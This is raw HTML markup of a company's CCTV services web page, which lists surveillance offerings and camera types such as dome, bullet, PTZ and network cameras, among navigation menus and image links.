<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2131"><a href="https://m2infotek.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://m2infotek.com/cims/" class="elementor-item" tabindex="-1">CIMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://m2infotek.com/training/" class="elementor-item" tabindex="-1">Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://m2infotek.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://m2infotek.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://m2infotek.com/services/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9099a80 e-con-full e-flex e-con e-child" data-id="9099a80" data-element_type="container">
				<div class="elementor-element elementor-element-fcfd888 elementor-align-right elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="fcfd888" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.m2scangard.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Employee Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba833ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ba833ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f76010" data-id="3f76010" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-a7148c4 e-con-full e-flex e-con e-parent" data-id="a7148c4" data-element_type="container">
		<div class="elementor-element elementor-element-b53b6a5 e-con-full e-flex e-con e-child" data-id="b53b6a5" data-element_type="container">
				<div class="elementor-element elementor-element-b417554 elementor-widget elementor-widget-image" data-id="b417554" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://m2infotek.com/">
							<img width="124" height="160" src="https://m2infotek.com/wp-content/uploads/2024/08/M2-Logo-2025-copy-1-1-1.webp" class="attachment-full size-full wp-image-6162" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-97b9034 e-con-full e-flex e-con e-child" data-id="97b9034" data-element_type="container">
				<div class="elementor-element elementor-element-5837fdf elementor-widget elementor-widget-image" data-id="5837fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://m2infotek.com/">
							<img width="800" height="235" src="https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1.webp" class="attachment-full size-full wp-image-6037" alt="" srcset="https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1.webp 800w, https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1-300x88.webp 300w, https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1-768x226.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8ac9ef1 e-con-full e-flex e-con e-child" data-id="8ac9ef1" data-element_type="container" id="mobilemenu">
				<div class="elementor-element elementor-element-e61e37b elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e61e37b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e61e37b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5786"><a href="https://m2infotek.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5788"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5789"><a href="https://m2infotek.com/services/security-system/" class="elementor-sub-item">Security System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5790"><a href="https://m2infotek.com/services/itinfrastructure/" class="elementor-sub-item">IT Infrastructure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5791"><a href="https://m2infotek.com/softwares/" class="elementor-sub-item">Attendance and Access Control</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5792"><a href="https://m2infotek.com/services/cctv/" aria-current="page" class="elementor-sub-item elementor-item-active">CCTV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5793"><a href="https://m2infotek.com/services/avsolutions/" class="elementor-sub-item">AV Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5794"><a href="https://m2infotek.com/services/cidb/" class="elementor-sub-item">Corporate Interior Design Build</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5795"><a href="https://m2infotek.com/services/home-cinema/" class="elementor-sub-item">Home Cinemas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5796"><a href="https://m2infotek.com/#products" class="elementor-item elementor-item-anchor">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5797"><a href="#" class="elementor-item elementor-item-anchor">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5798"><a href="https://m2infotek.com/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6170"><a href="#" class="elementor-item elementor-item-anchor">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5799"><a href="https://m2infotek.com/contact-us" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e61e37b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5786"><a href="https://m2infotek.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5788"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5789"><a href="https://m2infotek.com/services/security-system/" class="elementor-sub-item" tabindex="-1">Security System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5790"><a href="https://m2infotek.com/services/itinfrastructure/" class="elementor-sub-item" tabindex="-1">IT Infrastructure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5791"><a href="https://m2infotek.com/softwares/" class="elementor-sub-item" tabindex="-1">Attendance and Access Control</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5792"><a href="https://m2infotek.com/services/cctv/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">CCTV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5793"><a href="https://m2infotek.com/services/avsolutions/" class="elementor-sub-item" tabindex="-1">AV Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5794"><a href="https://m2infotek.com/services/cidb/" class="elementor-sub-item" tabindex="-1">Corporate Interior Design Build</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5795"><a href="https://m2infotek.com/services/home-cinema/" class="elementor-sub-item" tabindex="-1">Home Cinemas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5796"><a href="https://m2infotek.com/#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5797"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5798"><a href="https://m2infotek.com/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6170"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5799"><a href="https://m2infotek.com/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e478d71 e-con-full e-flex e-con e-child" data-id="e478d71" data-element_type="container" id="employeemenu">
				<div class="elementor-element elementor-element-5142baa elementor-align-right elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="5142baa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.m2scangard.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Employee Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-3400 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="3400" class="elementor elementor-3400" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a0aeb0d elementor-section-height-full elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a0aeb0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf3c88f" data-id="cf3c88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc564e elementor-invisible elementor-widget elementor-widget-heading" data-id="1fc564e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://m2infotek.com/services/cctv/">CCTV - CLOSED CIRCUIT TELEVISION
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-78962b5 elementor-widget elementor-widget-heading" data-id="78962b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get full remote access and a clear view from anywhere.

</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba4689e elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba4689e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a5218f" data-id="3a5218f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29d6df5 elementor-widget elementor-widget-heading" data-id="29d6df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">VIDEO SURVEILLANCE SYSTEM</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a99d9e8 elementor-widget elementor-widget-text-editor" data-id="a99d9e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
<li>CCTV is one of our benchmark products.</li>
<li>For surveillance and security purposes.</li>
<li>More than 100+ customers, from the private and government sectors</li>
<li>Customization is based on the rules and policies of each customer.</li>
<li>It makes surveillance and security easier.</li>
</ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-066964d" data-id="066964d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f2213a elementor-widget elementor-widget-image" data-id="7f2213a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png" class="attachment-large size-large wp-image-3418" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/cctv7.png 972w, https://m2infotek.com/wp-content/uploads/2023/06/cctv7-300x300.png 300w, https://m2infotek.com/wp-content/uploads/2023/06/cctv7-150x150.png 150w, https://m2infotek.com/wp-content/uploads/2023/06/cctv7-768x768.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df7e7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df7e7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-998a68d" data-id="998a68d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d37b53 elementor-widget elementor-widget-image" data-id="2d37b53" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://m2infotek.com/wp-content/uploads/2023/06/cctv6-1024x683.png" class="attachment-large size-large wp-image-3428" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/cctv6-1024x683.png 1024w, https://m2infotek.com/wp-content/uploads/2023/06/cctv6-300x200.png 300w, https://m2infotek.com/wp-content/uploads/2023/06/cctv6-768x512.png 768w, https://m2infotek.com/wp-content/uploads/2023/06/cctv6.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c54eb73" data-id="c54eb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80d118 elementor-widget elementor-widget-heading" data-id="d80d118" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FEATURES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-29fdc86 elementor-widget elementor-widget-text-editor" data-id="29fdc86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul>
<li>Panorama Camera</li>
<li>Multi Sensor Camera</li>
<li>Bullet Type Camera</li>
<li>Fixed Box Camera</li>
<li>Fixed Dome Camera</li>
<li>Network Camera</li>
<li> PTZ Camera</li>
<li> Home Network Camera</li>
</ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fe8e8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fe8e8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d1f2f1" data-id="4d1f2f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-590ff2f elementor-widget elementor-widget-heading" data-id="590ff2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TYPES OF CCTV</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67da40e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67da40e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52884ed" data-id="52884ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9859095 elementor-widget elementor-widget-image" data-id="9859095" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="480" height="480" src="https://m2infotek.com/wp-content/uploads/2023/06/PN2.png" class="attachment-large size-large wp-image-3443" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/PN2.png 480w, https://m2infotek.com/wp-content/uploads/2023/06/PN2-300x300.png 300w, https://m2infotek.com/wp-content/uploads/2023/06/PN2-150x150.png 150w" sizes="(max-width: 480px) 100vw, 480px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8d890e8 elementor-widget elementor-widget-heading" data-id="8d890e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PANORAMA CAMERA</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-478a9aa" data-id="478a9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4258171 elementor-widget elementor-widget-image" data-id="4258171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://m2infotek.com/wp-content/uploads/2023/06/MS2.png" class="attachment-large size-large wp-image-3442" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/MS2.png 800w, https://m2infotek.com/wp-content/uploads/2023/06/MS2-300x169.png 300w, https://m2infotek.com/wp-content/uploads/2023/06/MS2-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0b7ef4 elementor-widget elementor-widget-heading" data-id="a0b7ef4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MULTI SENSOR CAMERA</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30df33a" data-id="30df33a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48f19db elementor-widget elementor-widget-image" data-id="48f19db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="600" src="https://m2infotek.com/wp-content/uploads/2023/06/bc1.jpg" class="attachment-large size-large wp-image-3441" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/bc1.jpg 600w, https://m2infotek.com/wp-content/uploads/2023/06/bc1-300x300.jpg 300w, https://m2infotek.com/wp-content/uploads/2023/06/bc1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ce7166 elementor-widget elementor-widget-heading" data-id="4ce7166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BULLET TYPE CAMERA</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18a720f" data-id="18a720f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbba628 elementor-widget elementor-widget-image" data-id="cbba628" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="482" src="https://m2infotek.com/wp-content/uploads/2023/06/bx1-1024x617.jpg" class="attachment-large size-large wp-image-3440" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/bx1-1024x617.jpg 1024w, https://m2infotek.com/wp-content/uploads/2023/06/bx1-300x181.jpg 300w, https://m2infotek.com/wp-content/uploads/2023/06/bx1-768x463.jpg 768w, https://m2infotek.com/wp-content/uploads/2023/06/bx1.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-05a309a elementor-widget elementor-widget-heading" data-id="05a309a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FIXED BOX CAMERA</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8615bf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8615bf7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0fe3976" data-id="0fe3976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cc57a2 elementor-widget elementor-widget-image" data-id="9cc57a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="650" height="532" src="https://m2infotek.com/wp-content/uploads/2023/06/dm1.jpg" class="attachment-large size-large wp-image-3439" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/dm1.jpg 650w, https://m2infotek.com/wp-content/uploads/2023/06/dm1-300x246.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f8bfa2d elementor-widget elementor-widget-heading" data-id="f8bfa2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FIXED DOME CAMERA</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8059f1c" data-id="8059f1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7459f7 elementor-widget elementor-widget-image" data-id="c7459f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="660" height="360" src="https://m2infotek.com/wp-content/uploads/2023/06/nt1.jpg" class="attachment-large size-large wp-image-3438" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/nt1.jpg 660w, https://m2infotek.com/wp-content/uploads/2023/06/nt1-300x164.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a8f8d7d elementor-widget elementor-widget-heading" data-id="a8f8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NETWORK CAMERA</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4bb99a4" data-id="4bb99a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-069479c elementor-widget elementor-widget-image" data-id="069479c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="534" src="https://m2infotek.com/wp-content/uploads/2023/06/ptz1-1024x683.png" class="attachment-large size-large wp-image-3437" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/ptz1-1024x683.png 1024w, https://m2infotek.com/wp-content/uploads/2023/06/ptz1-300x200.png 300w, https://m2infotek.com/wp-content/uploads/2023/06/ptz1-768x512.png 768w, https://m2infotek.com/wp-content/uploads/2023/06/ptz1.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-be71efe elementor-widget elementor-widget-heading" data-id="be71efe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PTZ CAMERA</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdeb448" data-id="fdeb448" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9339e1a elementor-widget elementor-widget-image" data-id="9339e1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="618" height="429" src="https://m2infotek.com/wp-content/uploads/2023/06/hn1.jpg" class="attachment-large size-large wp-image-3436" alt="" srcset="https://m2infotek.com/wp-content/uploads/2023/06/hn1.jpg 618w, https://m2infotek.com/wp-content/uploads/2023/06/hn1-300x208.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7eedd22 elementor-widget elementor-widget-heading" data-id="7eedd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HOME NETWORK CAMERA</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f5389 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a5f5389" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d08173" data-id="4d08173" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e9db96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e9db96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-ea05040 e-flex e-con-boxed e-con e-parent" data-id="ea05040" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4638 elementor-grid-1 e-grid-align-left elementor-fixed elementor-shape-rounded elementor-widget elementor-widget-global elementor-global-4638 elementor-widget-social-icons" data-id="4638" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-441d56e" href="https://www.facebook.com/profile.php?id=61551427793855" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-5c92441" href="https://www.linkedin.com/company/80839234/admin/feed/posts/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
